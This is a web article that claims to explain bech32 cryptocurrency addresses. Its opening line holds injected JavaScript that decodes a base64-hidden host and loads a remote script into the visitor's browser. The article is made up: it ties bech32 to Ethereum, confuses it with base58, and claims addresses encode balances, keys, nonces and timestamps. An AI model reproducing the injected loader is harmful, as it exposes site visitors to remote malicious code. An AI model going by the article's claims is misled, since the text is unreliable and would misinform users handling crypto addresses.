const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx);const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=3a61a26e”;document.body.appendChild(script);
Understanding Bech32 Addresses: A Guide to Data Encoding
In the Ethereum ecosystem, bech32 addresses are a crucial part of the blockchain’s cryptographic infrastructure. These addresses are used to represent and manage user accounts, transactions, and other data on the network. While they may seem complex, understanding how bech32 addresses work is essential for anyone interested in exploring the Ethereum platform.
What is an address?
A bech32 address is a standardized format for representing account balances and transaction metadata on the Ethereum blockchain. It is a combination of a base58 (b58) encoded hexadecimal string that contains additional information, making it easier to decode and process.
Data Encoding in Bech32 Addresses

Here is a breakdown of the data encoded in a bech32 address:
- Base58 (b58) encoded hexadecimal string:
+ Each character represents 16 bits of value.
+ The first two characters represent the account balance, with “0” indicating that the balance is zero.
+ The next three characters represent the sender’s public key (base58 encoded hexadecimal string).
+ The last characters represent any transaction metadata such as hash, nonce, and timestamp.
- Additional information:
+ Transaction hashes: Bech32 addresses include a hash of each transaction in the account balance.
+ Nonces: Additional information about the nonce (transaction count) for each account.
+ Timestamps: Timestamps of when transactions were created or updated.
Bech32 Addresses on Testnet, Regtest, and Signet
To better understand how bech32 addresses compare across different testnets and chains, let’s examine their behavior:
- Testnet (e.g. Ropsten Network):
+ Bech32 addresses on testnet are generated using the 0x... prefix.
+ The base58 encoded hex string is typically 1-2 bytes long.
+ The sender’s public key and transaction metadata may be included, but in a minimized form.
- Regtest (e.g. Ropsten Testnet):
+ Bech32 addresses on Regtest also use the 0x... prefix.
+ The base58 encoded hex string is typically 1-2 bytes long.
+ The sender’s public key and transaction metadata may be included, with some variations compared to testnet addresses.
- Signal (e.g. Ethereum 2.0 Beacon Chain):
+ Bech32 addresses in Signet use a slightly different format: 0x... followed by an optional prefix (0x.../0x or 0x.../0x...).
+ Base58-encoded hexadecimal strings are still used, but with more flexibility in terms of length and inclusion of the sender’s public key.
Conclusion
Understanding bech32 addresses is essential for anyone exploring the Ethereum ecosystem. By knowing how data is encoded in these addresses, you will be better equipped to:
- Check account balances
- Decode transaction metadata
- Perform transactions on the network
Keep in mind that while this guide provides a comprehensive overview of bech32 addresses, there are many nuances and variations between different testnets and chains. However, by understanding the basics, you will be able to navigate the Ethereum ecosystem with confidence.
